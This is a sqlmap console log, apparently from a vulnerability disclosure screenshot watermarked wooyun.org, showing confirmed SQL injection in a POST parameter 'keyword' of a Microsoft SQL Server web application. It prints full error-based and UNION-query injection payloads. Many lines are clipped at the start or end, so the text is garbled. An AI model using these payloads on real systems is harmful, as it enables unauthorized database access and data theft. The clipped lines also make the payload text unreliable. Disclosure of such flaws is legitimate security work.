 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
gal. It is the end user's responsibility to obey all applicable local, state and
evelopers assume no liability and are not responsible for any misuse or damage caused
ogram
[*] starting at 19:10:43
[19:10:43] [WARNING] provided value for parameter 'keyword' is empty. Please, always
lid parameter values so sqlmap could be able to run properly
[19:10:44] [INFO] testing connection to the target URL
[19:10:44] [INFO] heuristics detected web page charset 'utf-8'
[19:10:44] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwUKMTQ5MDIxNjIyMmRkH78bLMG89EsQ6BV2QOU1VMXlz+hYP12XTYJQb
b_=%E7%A1%AE%E5%AE%9A&keyword=%' AND 9445=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(
(118)+CHAR(113)+(SELECT (CASE WHEN (9445=9445) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(1
112)+CHAR(113)+CHAR(120)+CHAR(113))) AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: __VIEWSTATE=/wEPDwUKMTQ5MDIxNjIyMmRkH78bLMG89EsQ6BV2QOU1VMXlz+hYP12XTYJQb
b_=%E7%A1%AE%E5%AE%9A&keyword=%' UNION ALL SELECT CHAR(113)+CHAR(106)+CHAR(107)+CHAR(11
13)+CHAR(102)+CHAR(106)+CHAR(104)+CHAR(74)+CHAR(120)+CHAR(88)+CHAR(75)+CHAR(103)+CHAR(8
1)+CHAR(104)+CHAR(98)+CHAR(70)+CHAR(83)+CHAR(115)+CHAR(73)+CHAR(69)+CHAR(100)+CHAR(108)
+CHAR(82)+CHAR(69)+CHAR(89)+CHAR(75)+CHAR(85)+CHAR(97)+CHAR(120)+CHAR(99)+CHAR(81)+CHAR
R(89)+CHAR(116)+CHAR(70)+CHAR(83)+CHAR(103)+CHAR(97)+CHAR(79)+CHAR(88)+CHAR(86)+CHAR(10
13)+CHAR(112)+CHAR(113)+CHAR(120)+CHAR(113),NULL,NULL,NULL,NULL--
---
[19:10:44] [INFO] testing Microsoft SQL Server
www.wooyun.org